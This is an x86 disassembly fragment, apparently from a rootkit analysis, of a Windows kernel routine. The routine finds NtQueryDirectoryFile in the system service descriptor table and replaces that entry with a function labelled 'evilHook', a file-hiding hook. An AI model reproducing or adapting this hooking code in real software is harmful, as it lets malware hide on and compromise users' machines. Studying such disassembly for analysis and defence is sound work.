 sub_10706 proc near
SystemRoutineName= UNICODE_STRING ptr -10h
DestinationString= UNICODE_STRING ptr -8
mov edi, edi
push ebp
mov ebp, esp
sub esp, 10h
push esi
mov esi, ds:RtlInitUnicodeString
push edi
push offset aNtquerydirecto ; "NtQueryDirectoryFile"
lea eax, [ebp+DestinationString]
push eax ; DestinationString
call esi ; RtlInitUnicodeString
push offset aKeservicedescr ; "KeServiceDescriptorTable"
lea eax, [ebp+SystemRoutineName]
push eax ; DestinationString
call esi ; RtlInitUnicodeString
mov esi, ds:MmGetSystemRoutineAddress
lea eax, [ebp+DestinationString]
push eax ; SystemRoutineName
call esi ; MmGetSystemRoutineAddress
mov edi, eax
lea eax, [ebp+SystemRoutineName]
push eax ; SystemRoutineName
call esi ; MmGetSystemRoutineAddress
mov eax, [eax]
xor ecx, ecx
loc_10744:
add eax, 4
cmp [eax], edi
jz short loc_10754
inc ecx
cmp ecx, 11Ch
jl short loc_10744
loc_10754:
mov dword_1068C, edi
mov dword_10690, eax
pop edi
mov dword ptr [eax], offset evilHook
xor eax, eax
pop esi
leave
retn 8
sub_10706 endp